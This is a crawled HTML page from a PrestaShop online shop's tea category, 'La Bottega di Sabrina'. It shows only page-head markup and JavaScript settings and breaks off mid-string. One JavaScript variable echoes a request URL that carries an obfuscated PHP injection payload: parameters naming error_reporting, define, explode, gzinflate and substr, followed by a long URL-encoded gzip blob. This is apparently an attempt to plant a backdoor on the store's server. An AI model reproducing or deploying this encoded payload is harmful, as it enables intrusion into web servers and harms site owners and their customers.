

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.italianfood.care/en/46-the
body_size: 151298
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="en"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="en"><![endif]-->
<html lang="en"  class="blue" >
	    
	<head>
		<meta charset="utf-8" />
		<title>Thè - La Bottega di Sabrina</title>
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1450774374" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1450774374" />
            
										<link rel="stylesheet" href="http://www.italianfood.care/themes/leo_exist/cache/v_1085_97356c639f12d9add25b9cbaf0b8f300_all.css" type="text/css" media="all" />
							
							<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Close';
var FancyboxI18nNext = 'Next';
var FancyboxI18nPrev = 'Previous';
var added_to_wishlist = 'Added to your wishlist.';
var ajax_allowed = true;
var ajaxsearch = true;
var baseDir = 'http://www.italianfood.care/';
var baseUri = 'http://www.italianfood.care/';
var blocksearch_type = 'top';
var comparator_max_item = 3;
var comparedProductsIds = [];
var contentOnly = false;
var customizationIdMessage = 'Customization #';
var delete_txt = 'Delete';
var displayList = false;
var freeProductTranslation = 'Free!';
var freeShippingTranslation = 'Free shipping!';
var generated_date = 1769467028;
var id_lang = 1;
var img_dir = 'http://www.italianfood.care/themes/leo_exist/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var loggin_required = 'You must be logged in to manage your wishlist.';
var max_item = '=';
var min_item = 'Please select at least one product';
var mywishlist_url = 'http://www.italianfood.care/en/module/blockwishlist/mywishlist';
var page_name = 'category';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = true;
var removingLinkText = 'remove this product from my cart';
var request = 'http://www.italianfood.care/en/46-the?%A1%5B0%5D=error_reporting&%A1%5B1%5D=define&%A1%5B2%5D=%25CA%25EE%25FE&%A1%5B3%5D=%258F%25A2&%A1%5B4%5D=%25CA%25EE%25FE&%A1%5B5%5D=explode&%A1%5B6%5D=%257C%2504%257C%2501%257C%2504&%A1%5B7%5D=gzinflate&%A1%5B8%5D=substr&%A1%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503U%2597C%25B00%2500%25AE%25AC%258Fm%251B%25FF%25B1m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DD%25A97%25B3yI%25AA%25FAK%25A5wY%25B5%2589%25A3%25A3%259D%25A3%259E%25A3%2589%25BD%259D%25A3%25B3%2585%25AD%25997%25887%25A07%2588%25B1%2589%25A9%2585%25AD%25C9%257F9%25FF%25BF2%2593%25FE%25FF%25AD%2526%25EE%25F6%25D6v%25C6%25FF%25B3x%2503%25FD%25A7A%25FF%25CBf%259E%2516%25B6%25A6%25D6%2506%25CE%25FF%253B9%25B9%2518%253A9%253B%25FE%2597%25F1%25A3%2B%2500%25FE_%2501%25EB%25A4%2509%25D5%25D3%25C3D%255B%25D7%25D9l%25B5%25C6%25DCm%25B6%25FEG%25FE7%253D%257D%25A6%25A6%252F%2589%2592%252B%2515%25C4S%25BA%25CEY%25EC%259C%259B%251C%2597%251C%2599%25EB%255B%251C%259CZ%25EB%2599%251E%25C0%253Fk%25F9%25A3%25A4%25A5h%25AD%25A4%257FSLY%2598%257F%25D0%251E%252A%257F%257B%2583%25C3%253B%25BB%259B%25B3%25EF%257F%25BB%25BFf%2500%257Fi3%25DC4%25D625%25B0%25D9%257Fw%25C7%25C7%2586%25E7%25C7%25D7%25EF%257D%25D1%25F8%25A0%2580%25F7%257C%25A0%25D5%258F%2516%25851%258Fa%25BFh%25E0%25DB%2598%2519%25F8%25D9%25E2%2525%25E2%25CCA%2B%25A5%25104%25B7%25AB%25CD%25DD%2518A%25CD%25EBH0%250D%2510%25D0%25A8%25E7%25D7%25AE%25AD%25EDMMLBk%250F%250F%2527%253An%252B%251F%25F7l%25E8I%2503%25D6%25AE%259C%25993%25DE%25A97%2503Q%257F%25CB%2597%25D7%25FB%25FB%25D3%25E7%259B%25FB%25D7%25E7%25D7%25F3%258FF%259ED-%25F0%253E%257C%258B%25AA%257B%25DB%25EFF%259F%2507fO%25DFcU%25DF_iE%2507%2513%2523%2513%2505%251F%253Bc%253F%255Co%255E%25F7k%258AKFKe%2503%2519%25BB%251F%255Bd-mL%253B%255B%252B%251F5i%2523%25E8%25E1%25F6of%25B0t%255D.1%255B%2560%25BE%25EDc%255E%2587%2510%25B9K%25F0aOhD%2597%25D0%25DD%25BF%2587%259E%25FB%251Eb%25EB%25859%25CFH%259B%2505%253F%251B%25057%255E%25B0%253F%25F4%25CF%2585%25EC%259CB%25B1%25C8%2515N%25BB%2523OW%25BF%25EB%25BCYM%25F7%25E20%25EE%25A0%25C2%25BA%25A0%251E%2588%25B9%25DD%2599%255E%2525%25E0%25D6%25FD%2591%259F%25CE%25CBy%25D4%253D3%2560M%2528k%25A8%252C%25F7%250B-O%2526%25E4%253Ca%25E5-%255D%25BC%259C%2599b%25F6%250B%25EE%2587%2B%258C%25B1t%25A5%25A7%255B%25C7%25D7%2511M%25C0%25C7%2585%2516F%2517%2582%259D%2583%257C%2589O%2511%257D%25DFU%2582%2515%25BFG%253B%25AC%25D0%25D3%251A%25F2%25E8%25D7%2540%25B4%25A1%25C0%25D3T%25BEh%2501%253Eg%253DK%25F7%25A3%25E1%251C%257E%25ABV%25A7gb%25F2%25A38%258E%2505h%259D%25A8%25E6d%25EBO%2597%25C4%257B%252C%258D%25CC%255D%25DB%2517%25E8%25F7%25DC%2522%251C%2592%253F%25AD%250B%25CDi%257F%25A1%259E%255C%2529--B%2512V%2588%255C%259Fw%25E5%2511%253F%2598%255D%258C%25D6%2526%25B5I%25F1%25F9%2519x%25A8%2589%258B%258Bq%257D%2513uJ%2528%25A7%25A7%25C8%25E8%251C%25EC%2516%2597%251B%25A4%2508%25E0%257F22%2518b6%257D%25BB7%25B2%25E4%25D5d%25CER%25F4%257D%2594xP%25EA%25E0%25BF%25E9%2585H%25A6%2517%25CE5%25CCc%2508%25A4%25E3%25D8%2598%2518%25C8_Wqi4%257D%25D1%25BE%25B7%25EB%2501%25A6s%25B4%253A%25D6%259B%25A9%253D%2518%2522%253Eq%25F1%2506RS%25D6%25E5%25965L%25A6ok%25DD%25EA%2592a%2504%251F%2598%25F3%25CAfy%25EF%25FCd%25FA%25D5%25A4%2507%25CE_%251A7%25EEO%253B%25A4%259D%25AE%25D1%25BF%259F%25BFH%25B0%25E3eFYm%259C%2597C%2515%25F0T%2504dvj%2528%2502%25B7%25AD%2599%25E5%2599%257E%25D9%25296%25B2%25FE%250A4%25E9E%25C8%252F%25E6%25A0%25B4%253A%258C%259F%25DAa%2581%250F%25AEx1%2589%25A2%259C%250C%259F%257B2%255D09%25DAjW%2580Z%25F1%25AB%2597%25B0%257B%258A%25CA%25B1%255E%25EEsT%259DO%255Dl%25CAAx%255C%25C4%257DwnE%2588%25B5%25CA%25C57%253D%25A9%257Fx3H%253E%2503%25C5%25EC%25BE%250B%25E6%253E%25DE%2595%25CF%25CF%2527%25D3lS%2526A%251D%25E5%251B%25C5A%25B8%25D6%250F%25D8s%2510%25A2%25C6%25F9K%25CBj%2588%25C0%25D4%25C00%25C9%25172%25EF%25D3O%25D6P%25D4z%253B%25A2%25B4%25B7P9%25FD_%25D7%25F9R%252FZ%25F2%25C0%25DB%25932%25A1M%25A8%250B8zC%2507%25AC%25AC%25D4%25B4%25CD%25D4n%251B%2582%25B5%259A%25D7%25FD%25B3%25CAK%25A6%25AD%25D4%2597%25B8%25B8%25ADd%255E%25DA%2597%2581%25073%25C6%25A1w%2522%2584w%252Bb%2598%259E%25EB%25E1RZ%25B7%25B6%259A%2587%2588%25D5%25F8%25CCY%253A5%25822%258C8r%257F%2516C%25E3%25811%25A3O3%2526%25FDJ%250D%25FBi%251CS%25C1%2587%25FDw%25E3%2521O%25D5%25B8%25BC%255Dg%25FC%258E%25F5%25BF%25EA%25FB%25DD%25FEy8%25CB%25DF%255E%25A1-%25CF%25FEU%25C7%253FL%2516%2505%25BBR%252B%2502%252F%2515Y1%2503%25EFD%25097%2501h%25F7%25A0%258B%2524%2583%251BsY%25AB%25C3-%2598%2514ps%2528%25DC%25DEYe%25AE%25ECl%252F%25BDy%257D0Lj%253BH%253Fk%2587%2525%250A%25CE%250A%25E5%2527%2509%2596%251B%251B%2522%251A%25BC%259F%252A%25BE%258B%2589%25BBV%25EC%251A%25CE%25E8%25F9%251Dq%2526%25B7Z%25DA%25C6%253F%25DB%259E%25EBV%2596%25FB%25CDw%259CS%2526%25B71k%25D4%25FA%25D3%2509%2505%25F8%25F7Mq%25E4G%2584%25D3%2588%257B%252F%25AA%25DC%252B%25F8G%255E%250Ec%2515%2595%2506%25F0%25FE%2599%2585%25C0%2527%2527%2509%250B%25A0c%25B4%259E%25BF%2527%25EB%252Ay5%25B85%257D%2501%25C8%259F%257D%25A97%25B5m%258D%25D2CY%2598fTP%25B6%25BE%252C%2522%25DC%253A%259A%25D3i%25CA%253E7%25E8%255B%2588%253Bt%253B%25F6%25B8%25D3%25E6%2501%25B7Y%25F53zt%25AE%25E8C%25E8H%25AE%259B%255C%2560q%259F%25B2Is%25D0%25F9%2560s%2504%2524%2510%2523%253D%25A1%25FE%25F1%253Bt%255E%25DB%25F1c%25F04%259D%25DDmm%25D5%251E%25D1%2586%253E%25DD%25D1%25E2R%2511%25BE%253B%25D56B%250E%2583%250F%25D5%25CE%2BE4%25F5%25DD%259C%25F3%2594%25E8O%2517%2507%250Cm%2505%25FBr%259BF%25E6T%25C6%250D%25F0p%2509U%2526%25A3g%25CD%25ED%25C3%2514%259Al%25F9%25F4%259A%255EE%25D4%25C4%253E%259C%259D%2501%255E%25EF%25AB%25BA%2582Y%253C%25DF%2594w%25B9%25EA%25ABx%25E8%25DE%253A%25CFkhX%25B0%251D%25ED%251A%255B%257E%25D0J%25C5%25D1%2507%2584%2581%25C3%2582%252C%25D3F%25B0%25A8%2587%250B%25C8%2592%2527_%25E9%25CEM%258D%2515zr%25DD%25E8%2591%251E%25A6%253A%2589%25F8%25DE%2510%25D6%2589%258E%253E%2516%25FCC%252C%25263%2593%250B%25FDH%2592%25ADf%25A07%25A4%2586%2528IFd%25F1%25D5m7%25FE%25A7%258B%25BE%25F6%251C%25C6%25DA%2597%2585%25F4%25AE%25A2-fV%25C1%250D%25E50%2508-%25BD%2599%25E5%25F1%2503%25E0%251DL%251D%25F6%25BD%25B0%25E3%25E7%25ED%25A82%25AA%2503%2518%250EBY%25F4%250E%25E9%2512%25A0%2582%25EF%25D9m%2515%250E%2B%251B%25BA0%255B%25C9%25DDm%25ADx%257C%25EE%25FA%2523%250D%2517%25B0op%253E%25FBu%257C%253A%25BDu%255D%25F2%25E3i0%25BF%253A%25BA%250BUdGj%25AC%25AAw%25BB%25C9U%25F6%25B8L%25DF%255C%252Fpd%259C%25BB9%25D7%255E%25B5%253E6%25B4%2516%258E%25D8%25B2%255B%25A5%2581%25BA%2595%255D%25AFgeRW1ugOL%25D7V%259E%25B4i%25B7u%25E8%25D9%25C9%25A8%25A9%2505%2529%25DBS%25BF%25A6%25F2%2525%253B9%25CA%2510%2517%25FC%25B8%255C9q%251Dju%2528n%25DA%25B8T%25C9%259Bz4m%2503%259D%25FF%2598%257DX%2587%25D14%25BB%25CFU%2581%25D968Uf%25D0%25F2h%25EF%255D%259A%25FBf%252B%25E0%258F%2588%25E1a%259Cf%25BFO59%25E9%25A2y%25EBci%250F%25E6%25AD%25AD%25B8%25CDvY%25BF%25B7%25FC%25C0%251D%251E%25B8d%25E0U%25818%257Ets%25D4%2516%258C%25DDdc%25FA%25BE%2509%25F5%25A8%25DC%2583%251F%251C%251A%2518%25C4%25DC%25DD%25E5%253Cv%25AC%25D6%2584y%2590Zzp%2519t%25CC%253A%257C%25EB2%25BA%253D%2513%253A%2502%25F1%25CDG%252B%25F8%25EAj-%25B6%253D%259Fw%255C%25DB4%25AF6%25CBy%25E4%25FC%25EEZ%251Ar%25F1%2528%25AF%2512%25EB%25B8dL%25A8hA%25BD%2591%25F9%250B%25DCq%253Ajx%253B%252A.%2590%25A8%25EEb%25E8%2582%25AA%259D%2560u%25C11%25B5Huj%25B0%25E9%2529%25F0%25F5%25EE%25C1%2521%251C%25E4%258E%25DB%259E%252C%258B-X%2589l%253A%2514%25F2%25A2%25A7%2503%25A4%259B%25DEa%25D3%25F4U%2560%253C%2502X%2595%25C4%25D2%25DB%25F5%25F8%25D7C%25D7I%257D6%250AH%252Frx%2505yn%2517%25BFx%25D5%252A3%25B4U%25EEW%25C2%257E%2505G%258CT%25E4j%25ADi%25EB%259A4%257B%253A%2588s%25C2%25E8kr%25D1%2506%25B9%253C%25E1d%253Et7x-%25D9%2B%25ADq%25B3M%2514.%2599%2525.%25A0%25F1%257C%255C%25F14c%25BDb%25C7%2504%25B0%25E8%25E8h%2597%25B5%25C6%253B%25C7%25F3Yj%25DDD%2588%255B%2507%253B%2581%25E7%25AAi%25F9%25CElsz%2500%25FB%25E2%25E2%2598%2B%25DB%25F6.%25F3f%259B%2523%25E5%25B9%2519%2595%2592%25BD%25E6D%25F4%25DE%25F4%252F%25FA%25F9%258Cn%2516%25BA%25E6N%25E4%255C%2506%2506%2524%25C8w%25F9%25FAu%25B3%253B%2B%25F9%2594%25A1%253F%25A5%2585%25D6%25D5%2507R%2524%250DQ%252A%253D%25D5%251A%252C%253E%2521d%253A%25B0%259D%251A%25D1%259D%253E%255D%25E4%255D%25289%255E%25C9%25E7%2588%25AC2%258Ct%2588e%25CC%25EEk%250B%2590%255BAe%25D5XG%25FAl%25A8%25CC%25B8%2510%25E4%25B4%2599m%25CB%25A7%258E%25AC%25BE%25B9B7oDs%25C820%258A%250F%25B6%258B%25AF%255C.5%253C%25EBd7%25D5t%25BCKK%255C%25A6%2509%25A1%25D8%2582%2513%25DF%250C%25D1%25DD%258C%259A%25FC%2510%2507%2599%253E%253D%25A8%25CB%25D9%2517T%253D%2599vb%255E%25A1%25D9I%25BE%253FI%2503%25D5%25BB%25ED%25E6sY%25D8%25F1%2518%2513%2583%25D5W%252F%250C%25F0%257EG%253C%2586%25E4%25AF%25C3%2582%25F8t0e%2597%25BB%25E8s%259F%2517%25C4%2598%25B6%258D%255B%25B7%25B8%252A%25BDB%252A%25D0L%2526%25AFW%251E%25EF%25B4r%252C%25CBms%250A%251Bz%2597%251F%25A3%25D9o%2503%25E6%25CE%25B0%25BF7%25B1%2584y%25D8%25A9s%25B09%2587%25F4%2598%25BC%25D5%259A%25F98%25CF%2528%25B3%252A%25CB%25AC%2500%25EE%259C%25E4%252Fl%258B%2588%251B%25E2I%2509Rn%25D0%25ADv%2512%25E0%252B%25D5%2509%2502%2540a%25E7%25B64o%2510%25DB%251F%25A8%258F%25ECu%2516%25F7%25D5%25E2%25DAv%25AA%2589%25A8%25DD%25B8%25D2%250AL1%25C8%250Az%2500uQD%253D%2592%25B9%257C%25B5erR%25FD%25EFT%25DE%25BC%25C4%2586g%25C1%25F5%2505%257E%25AC%25B7%25A0%2523%25A5%2506%2596%25CAN%2516r%25061%25F38I%25C2l%25D6%2595%25CD%257F%25C4%2505%25A3%2516aU%2519%25AC%2583%25E3%2580%2527%2512%25E4%2582%25AD%25D4%25B6%25FD%2594%2513%25F6%25D7%2518%2594%25AC%2514%2516%25F2F%25DA%25A3f9%25A2%25F4%25E1Kc%2583%25F3%25C2yf%25E4%250C%250B%25C1%25AA%25B3%2580%252C6%25B8%25A9%25B1%25C8%25A7%25D5%25B7%25FB%255D%25C0%25CC%257C%25A9%25BBr%2596%25F2%25D4%25D9%2B%25C6%25FA%25A7%250En%25B3%2597%25E6%2588%25A8%25FAM%2502%25E6%251CrOQ%2505%25D4%25E2b%2525%25FCF%2595%25D3L%251A%2504%25C5B%25DC%25CD2%25FE%2512K%259F%257B%2590%25B4%25AA%252F7%2517%25E9%25AE%2584B%25C0%2593%2517%2590W%2519%2587%2560%25B9g%2517%252F%25B9%25CC%253B%258A%2580%25C5%25F1%25D6u%250C%2501%25D7Y%25BC%25C7%2591%25E1Z%25D3b%25A4%25C0%25DD%258E%25F7%25D9%2589%25EDN%25C1e%25CFR%25E7%25D2%257C8i%2580G%2580%25FC%251AJ%2584%25AEN4%2513%25A43%25D7M%2518%25E2%25BF0%25AA3%259A%259D%2583%25DEW%25CC%25EF%25C4%257D%2540%258E%2502p%25C2%25DB%25ACgv%25D1%25EF%25DC%25B4%25A2%25D2%25F52f%25B0%25F8%2595P%25E7%25FA-%2592%253F%25B4Rn%2522%25840%250F%25B7%25DB%259B%25DF%259B%2508CN7%2504g%2501%25F1%25A4%25BBLf3%2500%25C2P%25B7%25C7%25842%25E7%250D%2596%25E4%257D%2518%2502%25D1%259A%259F%25E5%25CBfl%25A9h%25ABh%25DDQ%25C3%25CF%259D%25BF%253E%2585I%25A5%25CB%2585%25E5%255D%25C7%25A0%25D4%25E0%257E%250D%2526%253E_%25F6%25E5g%2594gli%25F5%25E4%25A4%252C%25DF%2583%251Fi%2596%258C%25FFe%25C4%251C%2508%25B6%250E%2584%250D%25E8%258D%25DA%25DE%2584%2B%2512%25AE%25B8J%250A%2524%2516%25E5%2523%2500%25D2%258C%25D3%25C4%2581%2528r%25EF%2560u%25E6%25C2%2583%259C7%2588z%25DB%257F%25BE%2587%25DC%251C%25F7%2508%2598Zl%250D%25AFX%2586%2524%258C%25D3%2580.%25DC%2581J2%25B9%2517%252CHg%2504%251B%255B%25B7%25A1w%2581%25FD%259B%2501%25C8%25D4%250A%25BA%25BC%2517%2517%25CA%2580%25F2%251D%25F6%25C1%252B%25BF%251E%25D4%25D4%25C64%25FE%2592O%258Db%2594%25B9%25C2%250D%25FE%2515%259C%25C0n%25F9%251C%251A%250D%25CC%25F9%25F7%2596%25A6%250F%25DE%258CR%25DF%2518%2501%25EB%25E6%25D0%2513%2585%25E1%25E6%253F%25F7%25A2%2583e%259E%2528%2517%2506%25A7%25C9%25FC%253A%259A%25CBl%250DAG%255DE%25FDY%25D4%25E2%2508%25F9%253A%2529Y%257D9%25A2J%25D8u%25F3%25DE%25DD%25D6%25C7%25FEX%252C4S%25D3%2504%25AD%25990%25C3%25FEy%25AE%255B%2512A%25CBU%255B%25D3%2501%252C%25A2%257F%25E5sRlq8%25A8%25E3%2529%25A2%2519%25E4%25D0%2513%25D0N%257B%25A4D%25D0v%25A45P%2508R%25FB%251E%25A2%251D%258B%255Bu%25BB%25FAd%25CE%253B%2584nJv9%25EE%25D8p%25283%25BC%25DC%25AF%2589%2582Q%25C8%2525%258B%251EY%25D5%25F6%2590%2592%2519%25C1%2596%259E%25AE1%2528%251F%25EF%25DB%2501y5%2508%25CAP%2598Qq%2595K%25CDt%25EB%25CE0%25C5%25C0%2599L3%2592q%25FBOi%25BF%25BE%258B%25C0%2514d%25BF.p%25FF%25B4K%25EA.9%25A5%25A9%2517%2540N%25B4%250A%25C1%25A2n%257B%253F%25A4%25C9%2595%25CB%25B3%252BZv24%258DU%257F%25E7a%25E0%25E8o%2512%25E5y%25D9%25F1%2517%2588%251C%2594%2516%25C2%25AA%2581H%25DA%252Cj%25C7%252Ck%253Dv%257F%253C%25EFu_15%25AD%2527n%25D6n%2527%25CB%259A%25C8%253A%2596%259B%251A%25E8z%25C1%25AE%2586H%25DF%2505%25EC%2501XY%25AE%25A9FD%2508%25A5%25D3%250A%251D8%2521%25A2%25A2%2513%2596%250Az%25D7%257D%25AE%253B%25A4%25ED%25C7y%2505%25FD-%25DC%25CB%25C8%25BE%2529%2500-%25D23%25EDk%253Da%25C3%25F3%252AQ%2589%25F3%25BE9%25108%25BE%252F%2580%259D%25B9%2508%2589b%2518W%25DEs%2524F%25A2F%25F1%2517%25E4%2593%25EDo%25C6%2508%25A8%25A6%258E%25DC%255B%2516%2588%25DD%25F1%25AD%25B3%2525%2589%25FB%258A%2527r%2502%25D7xy%251D%2597%2513%2507%250D%253A%2582%25C5%25FB%25F2%2589%25CE%25D1%258E%257C%2506x%2517%253A%25F2%2528%25A5s%25C5%25DE%25C3%2507%2592%258B_%25A5O%251E%25A8t%25F4%25F3%2598%25DF%25AF%2590%25A5S%25DEJ%2540%25D94gYr%258B%25FE%2501%25FDWC%255B%25BA%25EE%25DE%25B6L%2584%257B%25D3%25C29.%25FD%25FC%251F%2527%25D5P%25D9%25BF%25D8%25A1%25290W%25D5qmJL%251BV%251E%25D6%2507%25B2%25ADc%258C%257DX%25A9_%25C6%2592%257B%259A%25ACR%2524D%25D5%2506%2581x%2595%2540%25D5%25DC%25B4%2512FP%253DI%25E1%25A4%25EE%259B%25CF%251F%25B8s%25E7i%259D%25E5Q%252CNU%2589%25B9%2587%25F8xL%25CCUo%25B8x2%2513%2529I%258C%25A8%25A6%2510u%25268%250Fr%250E%251C%250Dy%25C3%25FE%2591%25AB%250F%25C5%25E4%2593%2599LA%25F5%25E1%25FEbDgYq%250D%25C3%25B8%25B2%25A0%25B0%2591%25E0%25C71%25B1%25DE%2584O%25C2%25B8%258B%25A7x%25C54%2504%25AB%251F%259B%2526%2518%252F%259E%25F1%25DA%255B%25BAI%258ED%2511%25E2Jd1%2529%2527%25D6%2586%2507%25CD%25B70J%2501%253B%252B%25E1o%2508%25CFE%25BB%2580%2512%2590%2507%25E6%25B2%25E1F%2524%25E4c%2501%25B6%2588-%2511%251E%2594%2517%2511%25E6%257E%255E%25B1%253AFA%2528Q%250D%25D0%252Ar%25D6%2529%25ADc%25AEMI%25E5%259A%2525n%251D%2B%259B%25D3o%2527%25BE%255Bnt%25D0%25AC%2516%25A2%25EF%25E0%25D2%258D%25D4-mFg0l%251A%253A%25A2%259C%2593%25BAi%25C9%25E8%25BF%25C0d%253B%252AT%25D1%2585%25C7U%2519%2519%2599%25F0%2515%2By%25B1dF%2503%2581o%25A2u%25D7%25C0%253B%25DB%25AED%25E3%2522%25E9r%25C18%2502s%2519%25F6%25E1%25A6P%250B%25B7-s%2582%25B9%25B2%25A5r%252A%25A46%2591%2505%2528%25E9%25CC%2585%252Cr%2560%2585s%25D9%2584%25E55%25D5%2560%25CF%2527%250C%25AB%25DC%258A%25D8%258A%259B%25FE%2597%25A3%25E3%25B8%2508%25B9%2589e%25B9%25F6g%25E3%25DF%2529%25F8%25BC%25E4%25E5%25A7%25D7pU%2504v%25E9%2524%258F%25D0%25BE%259B%251A%2509%25A1%2522%2519%2518%2595%2560%25DD%250A%25A2%25B2%2599Y%2525%25DF%25A0%25A4%25BB%2524%25F22wL%25A5%25088%257FB%25C1%259F%25F5q%25E8%255B%2509%2597%25CA%25CB%250E%25D4%25B3%25AC%252A%25F6%25B6%25B3%25FB%25DC%2511g%25DA%25C3%25C8%259F%25CEE%25D9%25D5%25F0%2584%2584%25DEz%25B3w%2586%25A1%250A%25DC8%2526%250E%2585%25EF%25B6%2502y%255D%2517P%25C6%25EA%25E5%2593%2560o%250F%2598P%25F8%253F%2512%250Bjb%25B7%25A3%2B%25D7%25B12%25BF%25CF%25CA9%25FF%25E3Ax9H%259AAz%25A7p%25D6v%25B4%25BC%251A%2519%253F%251C%2514k%2580T%259F%2505A%25F7%25A9%25CEe%25FB%25C7%258D%258F%25AF%25C1%25B2DB8%258D%257F%2500Ba%2595%25BB%2508h%25C1%2501zy%251B%25F7%25E8%25CF%25E9Xi%258A%251A%25FFp%25C9w%2588%25B7%255B%25E0k%25BF%25CA%25E2%25A6%25EEL%25CB0%2508%2580x%252B%25C7m%25EAgW%25AC%25B7J%2598h%2500%25604%25A0C%25AEq%25D3L%25A0%25B1%255B%25DE%25CE%25FC%2598%25C1%250A%25C50%25214%25D0%2588D%2585%2597%25FC%25B4%25B1%2560%25CF%25EB%25F8.%2586%258B%25F9U%2521%25B7%25D7%2511%25AB%259C%252Bd%2504%25EE%258A%2581%252F%2587%255D7%253C%2508%25D7%2529%25C3fX%25B4%258D%25A1%250CTX%257FT%2583%25AFx%258D%25ADc4%25F9%252By%25C9%25B6%25AF1%25CD%253F%25D8%25E2%259C%2503%2582%2508i%25A4%25EA%258B%255BF%2513%25F4K%25B3%25A7%258E%25C7%2B%25D03%25A5X%25A6na%25B4%25B6%257B%258B%25CB%2507%25C5%259B%2589%2523%25DD%258BL%2511%2590%25AD%25BDw%250C%2523%25BD%25F2%25B1%253E%25DF2y%250DV%2581%25BD%25FE%25E1%2587%2585C%255D%255C%258BFd%25E2%2583%25BE%25DC%25BFjf%25BE%25B5%25D1q%2506%253B%25A3%25DC%255Cf-%2517GO%25CBW%2560z%252F%25C8%25DC%25F1A3%25E6%257F%25B4%25E9%2583%2593%25C3b%253FBa%25C4w%25DFW%2588vT%2597%2596EH0%253F%25CF%251E%259CQ%2524%25D0%25A2Y%25D6%25D3%25DDk5l%252B%250C%250E%25EE%25A5%25DE%25DC%25A5%250B%25F7O%2595%25CDP%257B%2507%25E5l%251Cp%25B0%25B4%253F%253D%25CF%252BY%2505p%25BFl%25CA%2508%25E1mez%25A1%25B2%251C%255CT%25F3%251A%2599%25F4%25CE%25CE%25EF%25CB%250F%251E%253E%25D8%25B0%25A2B%25D1_%25F4%25B4%25BD%2521%259E%25D8D%258By%2586%25BB%25AA%2594%258D%25DF%259F%25B8W%2510K7%2516%259Bd%25D2%25E6%258D8%25F9%25E8%25AC%2593%25DF%251D%257C%25A3%255E%25D2%25ABgH%25B3%25BF%2584j%25A5Y%25C9%25A2%25BD%25DBA%2507PFd%259Bl%255C%25A9%25D3%253E%257B%258Eb%258Aq%25FA%259E%257C%25E1%2593%25D5%25A3%25E0%25DF%25B1%25B5%25E4%253E%25AB%25A0%2515T%25AFBsA%25FD%25AB%257F%25AD%258E%25A9%25D7zX%25F5%2591x%25B4%25EBYG4%25CCU%25B3%2591%25BA%2529%252AiL%25CF%258DO%25AC%2502K%25D3%25D1%259A%25CC_%2507k%25A92%25FC%25B8%25DD%259C%255B%250E%2517K%2540%2593%25E06%2587%2585%25E2%25CB%25B7%25EE%25AB%25F7%25BAi%25DDK%2528%2504x%25975%25B0%25C6%25FC%259E%25F7%258F%2522zsfk%2584nT%25A1%25D2%2508%25AE%25BD%25AB%2595%25EF%2523e%257E%25F8%25D0z%2510%25F3%25B28%25C7LR%250B7%2504%253D%25831%250D%25EB%25C3%25BC%253Cp%25A8Q%2599%25E7%25EEp%25F5%257F8%251A%25B6%25B0%2586%25D7%25A95%2514%2592%25B8%25BF%251A%25DC%25EA%25D3d%258A%25D3%257Dw%255D%25E8%2589%257F%25F6%25B9%25F9%2585%25D7%2506%25C4%25B0%25B0%2587%2503%25D4%258A%2505%25FB%25D7q%257BH%257B%25A2%2518%25B5%25DCx%253E%250Eh%250Cc%257Co%25BFI%25835oL5%25BE%253C%25EExB2%259C%25D0%2586%2518%255D%25CCF%